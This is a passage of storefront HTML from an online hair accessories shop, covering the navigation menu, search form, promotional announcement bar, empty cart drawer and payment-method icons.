    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop All
                    </a></li><li><a href="/collections/red-light" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Red Light Therapy
                    </a></li><li><a href="/collections/mulberry-scrunchies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mulberry Scrunchies
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 47.7124183006536%"
            
          ><img src="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500" alt="PRO Hair Tie" srcset="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=50 50w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=100 100w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=150 150w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=200 200w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=250 250w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=300 300w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=400 400w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500 500w" width="150" height="71.5686274509804" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<style> #shopify-section-sections--17216444006595__header .color-background-1 {background: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient {background-color: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient input[type="search"] {background-color: black;} #shopify-section-sections--17216444006595__header div#predictive-search-results {background: #000000 !important;} </style></div><div id="shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 2px;
      padding-bottom: 2px;
    }
  }

  .announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 252, 230, 224;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='2.5'
          data-slides-desktop="3"
          data-slides-mobile="2"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="2"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>60 DAYS SATISFACTION GUARANTEED</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  favorite
</span>
                                
                                <span><strong>335,000+ HAPPY CUSTOMERS SINCE 2018</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>FAST & TRACKED SHIPPING (2 DAYS)</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 strong {font-size: 12px;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/hair-brush-with-detachable-components-for-thorough-cleaning-and-long-lasting-use" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="480"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=transcy-money>$1</span></span>
  
 away from Scrunchie + 2 Hair Ties!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          check_small
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            GIFT
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    CONTINUE TO SAFE CHECKOUT
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 